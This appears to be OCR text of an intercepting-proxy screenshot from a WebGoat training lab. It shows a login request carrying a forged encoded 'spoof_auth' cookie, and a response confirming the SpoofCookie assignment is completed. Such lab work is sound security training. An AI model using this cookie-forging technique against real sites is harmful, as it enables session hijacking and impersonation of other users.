 Request
Pretty Raw Hex
\n
1 POST /WebGoat/SpoofCookie/login HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 33
4 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://127.0.0.1:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Cookie: JSESSIONID=
u2yrypVQDMLplA6JvCs5B3d3cchv-4Q_dmigpYbY; spoof_auth=
"Njg2ZDQxNTc2NDcwNzc2YjQ0NzI2ZDZmNzQ=S"
19 Connection: close
20
21 username=webgoat&password=webgoat
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 20 Nov 2023 11:27:02 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congratulations. You have successfully completed the a
ssignment.",
12 "output":null,
13 "assignment":"SpoofCookieAssignment",
14 "attemptWasMade":true
15 }